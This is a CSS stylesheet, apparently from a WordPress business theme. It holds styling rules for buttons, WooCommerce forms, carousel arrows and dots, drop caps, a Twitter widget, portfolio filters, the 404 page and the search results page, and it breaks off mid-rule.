.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 17px;
}
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	font-size: 16px;
	height: 20px;
	line-height: 20px;	
}

/*** Center button for colum ***/
.tm-center-button{
   position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/*** Button Dark Color ***/
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.main-holder .site table.cart .coupon input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.woocommerce #payment #place_order:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type=submit],
.wishlist_table tr td a.yith-wcqv-button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .widget_shopping_cart a.button.checkout:hover,
.tm-sresults-title small .label-default[href]:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site table.cart .coupon input,
.main-holder .site-content #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.main-holder .site table.cart .coupon button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .return-to-shop a.button,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,
.main-holder .site .woocommerce-form-coupon button,
.main-holder .site .woocommerce-form-login button.woocommerce-Button,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,
.single-tm_portfolio .nav-next a:hover, 
.single-tm_portfolio .nav-previous a:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover,
.comment-list a.comment-reply-link:hover,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a:hover,
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,
.tm-quote-form input[type="submit"]:hover,
.widget_subscribe_form input[type="submit"]:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.mailchimp-inputbox input[type="submit"]:hover {
	color: #fff;
	background-color:#18336c;
}

.themetechmount-fbar-box-w.tm-bgcolor-darkgrey .submit_field button:hover,
.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover {
	color: #18336c;
	border-color: #fff;
	background-color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover {
	box-shadow: 0 2px 0 #393939;
}
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a{
display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    line-height: 24px;
}

/*** Revolution slider button ***/
.rev-btn{
	-webkit-transition: all .2s ease-in-out !important;
	transition: all .2s ease-in-out !important;
}
.hephaistos.tparrows:before {
	font-family: "tm-labpeak-icons" !important;
	font-size: 25px;
}
.hephaistos.tparrows.tp-rightarrow:before {
	content: "\e809" !important;
}
.hephaistos.tparrows.tp-leftarrow:before {
	content: "\e808" !important;
}


/*** 

====================================================================
	Global Box spacing
====================================================================

 ***/
 
.themetechmount-boxes-view-carousel .tm-box-col-wrapper{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 30px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 0px;
	padding-left: 0px;
	margin-bottom: 0px;
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-left: 2.5px;
	padding-right: 2.5px;
	margin-bottom: 5px;
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{
	margin-left: 0;
	margin-right: 0;	
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{
	margin-left: -2.5px;
	margin-right: -2.5px;	
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{
	margin-left: -5px;
	margin-right: -5px;	
}
.themetechmount-boxes-portfolio .col-xs-12{
	margin-bottom: 30px;
}
.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{
	margin-left: -1px;
}
.margin-bottom-0-last-two-box.themetechmount-boxes-portfolio .tm-box-col-wrapper:nth-last-child(-n+2){
	margin-bottom: 0;
}

/*** 

====================================================================
	Slick Slider
====================================================================

 ***/
.themetechmount-slider-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel  .tm-post-format-icon-wrapper:before{
	display: none;
}
.slick-slide {
	outline: none;
}
.themetechmount-boxes-row-wrapper .slick-arrow{
	padding: 0;
	color: #35382f;
	margin: 0 3px;
	z-index: 1;
	background: transparent;
	width:45px;
	height:45px;
	border: 1px solid #8d8d8d;
	border-radius: 100%;
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow{
	margin:-5px;
}
.tm-boxes-carousel-arrows-hide .themetechmount-boxes-row-wrapper .slick-arrow{
	opacity:0;
}
.themetechmount-boxes-view-carousel .themetechmount-boxes-row-wrapper .slick-arrow:hover:before{
	color: #fff !important;
	border-color: transparent;
}
.tm-row .vc_column-inner.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:hover,
.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover {
	background-color: #031b4e;	
	border-color:#031b4e;
}
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before{
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-row-wrapper .slick-prev:before{  
	content: '\e834';
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: -45px;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: -45px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: 0px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow {
	-webkit-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

/*** Arrow Center with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	top: -63px;	
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	left: 50%;
	margin-left: -50px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next{
	right: 50%;
	margin-right: -50px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc{
	padding-bottom: 25px;
}

/* Arrow below */
.tm-boxes-carousel-arrows-below.themetechmount-boxes{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next{
	top: auto;	
	bottom: -90px;
}

/*** Arrow Left with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .slick-slider,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .slick-slider{
	 position: static;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	position: relative;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	top: 26px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	overflow: hidden;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev{
	right: 39px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next{
	right: -3px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	left: -3px;
	right: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next{
	left: 35px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center{
	overflow: hidden;
}
.themetechmount-boxes-team.themetechmount-boxes-view-carousel .slick-slider {
	margin-left:-10px;
	margin-right:-10px;
}
/*** Blog Top image bottom contain ***/

.themetechmount-boxes-team.themetechmount-boxes-view-carousel.themetechmount-boxes-textalign-center {
	overflow: inherit;
}
/*** Slick dot desing ***/
.slick-dots li {
	width: 10px;
	height: 5px;
	margin:0 6px;
}
.slick-dots li button{
	display: inline-block;
	width: 11px;
	height: 11px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #e2e9f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.slick-dots li button:before {
	content: "";
	position: absolute;
	background: transparent;
	top: -3px;
	width: 16px;
	height: 17px; 
	border-radius: 50%;
	left: -3px;
	opacity:1;
}
.slick-dots li.slick-active button:before {
	border: 1px solid #e2e9f1;
}

/*** Slick dot color ***/
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	opacity: 1;
	z-index:9;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	left: -60px;
	right: auto;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	right: -60px;
	left: auto;
}
.themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-row-wrapper .slick-next:before {
	color: #8d8d8d;
	font-weight: 400;
}

.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before {
	color: #ffffff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-arrow {
	border-color: transparent;
    background-color: rgba(255, 255, 255, 0.07);
}
/*** Flex slider dot desing ***/
.flex-control-paging li a{
	-o-box-shadow: none;
	box-shadow: none;
	background: none;
	border: 2px solid #fff;
}
.flex-control-paging li a:hover{
	background: none;
}
.flex-control-paging li a.flex-active{
	background-color: #fff;
}

/*** Flex slider Arrow desing ***/
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
	font-family: "tm-labpeak-icons";
}
.flex-direction-nav a:before{
	content: '\e808';
}
.flex-direction-nav a.flex-next:before {
	content: '\e809';
}
/*** 

====================================================================
   flexslider
====================================================================

 ***/
.tm-flexslider ul li{
	display: none;
	float: left;
}
.tm-flexslider ul li:first-child{
	display: block;
}
.tm-flexslider .flex-control-nav {
	bottom: 5px;
	z-index: 1;
}
.tm-flexslider .flex-control-paging li a{
	border: 1px solid #fff;
	background: none;
	-o-box-shadow: none;
	box-shadow: none;
	font-size: 0;
}
.tm-flexslider .flex-control-paging li a.flex-active{
	background-color: #fff;
}
.flex-control-nav li {
	margin: 0 3px;
}
/*** 

====================================================================
	Drop Cap Design
====================================================================

 ***/
.tm-dropcap{
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
	 width: 51px;
	 height: 51px;
	 line-height: 52px;
	 font-size: 34px;
	 margin: 7px 8px -5px 0;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
}
.tm-dcap-style-round{
	border-radius: 50%;
}
.tm-dropcap.tm-bgcolor-dark,
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;	
}
.tm-dropcap.tm-bgcolor-dark{
	background-color: #202020;
}
.tm-dropcap.tm-bgcolor-grey{
	background-color: #E2E2E2;
}
.tm-dropcap.tm-bgcolor-grey,
.tm-dcap-txt-color-dark{
	color: #313131;
}
.tm-dcap-style-square,
.tm-dcap-style-round,
.tm-dcap-style-rounded{
	position: relative;
	top: 4px;
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: 50px;	
	text-transform: uppercase;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
	background-color: #c93756;
	font-size:45px;   
}
.tm-dcap-style-round{
	border-radius: 50%;
	background-color: #1f4788;
	font-size: 45px;
}
.tm-dcap-style-square {
	color:#a0ce4e;
	font-size: 60px;
}
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;    
	background-color: #fc6042;
	font-size: 45px;

}
 /*** 

====================================================================
	Tweeter Section
====================================================================

 ***/
.themetechmount-twitterbox-inner {
	text-align: center;
}
.themetechmount-twitterbox-inner .tweet-text{
	font-size: 18px;
	line-height: 28px;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.themetechmount-twitterbox-inner h3 a.twitter-link{
	z-index: 10;
	position: relative;
}
.themetechmount-twitterbox-inner i {
	display: inline-block;
	width: 55px;
	height: 55px;
	font-size: 24px;
	color: #ffffff;
	text-align: center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	line-height: 55px;
	margin-bottom: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i {
	background-color:#202020;
}
.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{
	margin-top: 20px;
}
.themetechmount-twitterbox-inner .tweet-text a,
.widget .latest-tweets ul li .tweet-text a,
.widget .latest-tweets ul li .tweet-details a {
	font-style:italic;
}
.widget .latest-tweets ul li .tweet-text a,
.themetechmount-twitterbox-inner .tweet-text a {
	font-size: 15px;
}
.widget .latest-tweets ul li p.tweet-text {
	margin-bottom: 0px;
	line-height: 24px;
}
.widget .latest-tweets ul li .tweet-details a {
	font-size: 12px;
	color: #acacac;
}
.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{
	line-height: 30px;
	font-size: 19px;
}
.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem {
	width: 60%;
	margin: 0 auto;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{
	color: rgba(255, 255, 255, 0.70);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{
	color: rgba(255, 255, 255, 1);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{
	color: rgba(255, 255, 255, 0.4);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i, 
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{
	border-color: #fff;
	color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{
	color: rgba(255, 255, 255, 0.60);
}

/*** 

====================================================================
	Google map Section
====================================================================

 ***/
 
.wpb_gmaps_widget .wpb_wrapper {
	background-color: transparent;
	padding: 0px;
}

/*** 

====================================================================
	Category filter Section
====================================================================

 ***/   
.themetechmount-boxes-textalign-left .tm-sortable-wrapper{
	text-align: left;
}  
.themetechmount-boxes-textalign-right .tm-sortable-wrapper{
	text-align: right;
} 
.tm-sortable-list ul{
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
	margin-top: 20px;
}
.tm-sortable-list .tm-sortable-link {
	display: inline-block;
	margin-right:0px;
}
.tm-sortable-list .tm-sortable-link a {
	display: block;
	cursor: pointer;
	padding: 12px 25px;
	margin-bottom: 5px;
	line-height: 22px;
	width: auto;
	position: relative;
	z-index: 3;
	color: #8a91ac;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #f6faff;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0x;
	border-right:2px solid #eef3f8;
}
.tm-sortable-list .tm-sortable-link:first-child a {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.tm-sortable-list .tm-sortable-link:last-child a {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	border-right:0px;
}
.tm-row .tm-sortable-list .tm-sortable-link a:hover,
.tm-row .tm-sortable-list .tm-sortable-link a.selected{	 
	 color: #fff;
	 border-color: transparent;
}
.themetechmount-boxes-textalign-center .tm-sortable-wrapper {
	text-align: center;
}
.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,
.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,
.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a {
	border: 1px solid rgba(255, 255, 255, 0.75);
	color: rgba(255, 255, 255, 0.75);
}

.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 35.33%;
	max-width: 35.33%;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 64.33%;
	max-width: 64.33%;
}
.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	text-align: right;	
}	
.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper {
	display: block;
	margin-top: 16px;
}
.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
	margin-top: 27px;
}
.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul {
	margin-top: 8px;
}


/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Singel page ***/

.summary .clear{
	display: none;
}
.posted_in{
	font-weight: 500;
}
.tm-font-weight-regular li .tm-list-li-content,
.posted_in a{
	font-weight: normal;
}

/*** Sidebar ***/
.sidebar .widget .tagcloud a{   
    display: inline-block;
    padding: 7px 25px;
    margin: 0 3px 10px;
    border: 1px solid #dde2e7;
    border-radius: 3px;
    font-size: 14px!important;
    background-color: #fff;
    font-weight: 500;
}
.sidebar .widget .tagcloud a:hover{
	color: #fff;
	border-color:transparent;
}

/***  comment-form-rating ***/
.comment-form-rating{
	padding-bottom: 10px;
}
#review_form .comment-form-rating .select2-container {
	display:none;
}

/*** 

====================================================================
	404 Page
====================================================================

 ***/ 
 
.error404 .site-main {
	padding-top: 0;
} 
section.error-404 {    
	padding: 150px 0px;
	text-align:center;
}
section.error-404 .tm-big-icon{
	font-size: 120px;	
}
section.error-404 .page-header{
	border-bottom: none;	
	margin-bottom: 0;
}
section.error-404 h1 {
	font-size: 70px;
	font-weight: 600;
	line-height: 100%;
}
section.error-404 .page-content p {
	font-size: 18px;
	margin-bottom: 30px;
} 
section.error-404 .search-form {
	position: relative;
	max-width: 390px;
	margin: 0 auto;
}
section.error-404 .search-form label {
	display: block;
}
section.error-404 .search-form .search-field {
	border-width: 2px;
	background-color: transparent;
	border-radius: 0em;
} 
section.error-404 .search-form .search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 46px;
	height: 46px;
	z-index: 1;
	border-radius: 0px 3px 3px 0px;
	background-image: url(../images/findicon.png);
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
	opacity: 0.3;
}
.tm-sresults-no-content-w{
	padding-bottom: 80px;
	padding-top: 30px;
}
.tm-sresults-no-content-w h3{  
	font-size: 30px;
	line-height: 35px;  
}
.error404 .tm-titlebar-wrapper{
	display: none;
}
.error404 .site-main {
	background-color: transparent !important;
}
/*** 

====================================================================
	Search Result Page
====================================================================

 ***/

.tm-sresult-form-wrapper {
	padding: 22px 0px 0px;
	margin-bottom: 60px;
	color: #fff;
	border-radius: 5px;
}
.tm-search-pagelist .tm-result-page-content{
	 padding-left: 33px;
	 padding-bottom: 10px;
}
.tm-search-pagelist li > h4{
	margin-bottom: 7px;
}
.tm-search-results-title a.label-default{
	padding: 5px 10px;
	position: relative;
	top: -3px;
}

/*** Search Select Box ***/
.tm-search-select-box{
	width: 100%;
	position: relative;
	padding-right: 162px;
}

.tm-search-select-box .select2-container{
	width: 100% !important;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff; 
}
.tm-search-select-box .select2-container--default .select2-selection--single{
	border: 1px solid rgba(255, 255, 255, 0.51);
	height: 50px;
	border-radius: 0px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 50px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	right: 5px;
}
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-color: #fff transparent transparent transparent;
}
.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #fff transparent; 
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn {
	color: #ffffff;
	border: 2px solid transparent;
	padding: 10px 27px;
	font-size: 15px;
}
.tm-sresult-form-sbtbtn-wrapper{
	position: absolute;
	top: 0px;
	right: 0px;
}
.tm-search-main-box{	
	padding: 22px 25px 30px 25px;
	background-color: rgba(0, 0, 0, 0.10);
	margin: 14px;
	margin-top: 0;
	margin-bottom: 0;
	position: relative;
}
.tm-search-main-box:before {
	position: absolute;
	right: 76px;
	top: -14px;    
	width: 47px;
	height: 47px;
	text-align: center;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 14px solid rgba(32, 32, 32, 0.09);
	content: " ";
}
.tm-search-text strong{
	padding-bottom: 10px; 
	display: block;
	font-size: 18px;
	font-weight: 600;
}
.tm-search-results-title{
	font-weight: normal;
}
.tm-search-postlist li{
	list-style:none;
}
.tm-sresult-form-wrapper h2{
	margin-bottom: 0;
	font-size: 23px;
	font-weight: 500;
	margin-right: 10px;
	color: #fff;     
	display: table-cell;
	width: 23%;
	margin-top: 0;
	vertical-align: middle;
}
.tm-sresult-form-wrapper h2 i{
	display: none;
}
body.search .tm-sresult-form-wrapper .search-form .search-field{
	border: 0;
	border-radius: 0px;
	background-color: rgba(0, 0, 0, 0.10);
	font-size: 20px;
	padding: 0;
	margin: 0;
	color: rgba(255, 255, 255, 1);
	padding-left: 70px;
	text-align: left;
	width: 100%;
	height: 52px;
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder { /* Firefox 19+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder { /* IE 10+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder { /* Firefox 18- */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form input.search-field:focus {
	background-color: rgba(32, 32, 32, 0.08);    
	color: #fff;
}
.tm-sresult-form-wrapper .search-form {
	width: 62%;
	display: table-cell;
	position: relative;
}
.tm-sresult-form-wrapper .search-form:after {
	position: absolute;
	content: '\e825';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	text-decoration: inherit;
	font-size: 19px;
	background-color: rgba(0, 0, 0, 0.12);
	height: 52px;
	display: block;
	width: 55px;
	top: 2px;
	text-align: center;
	padding-top: 15px;
	left: 0;
	border-radius: 0px;
}
.tm-sresult-form-wrapper .search-form label{
	margin-bottom: 0;
	display: block;
}
.search .tm-sresult-form-wrapper .search-form .search-submit{
	 display: none;
}
.tm-sresult-form-top{
	position: relative;
	display: table;
	width: 100%;   
	padding:7px 25px 26px 25px;
}
.tm-sresults-settings-wrapper{
	width: auto;
	display: table-cell;
	position: relative;
	padding-left: 15px;
}
.tm-sresults-settings-wrapper a{
	font-size: 17px;
	color: #fff;    
	text-align: center;
	display: block;
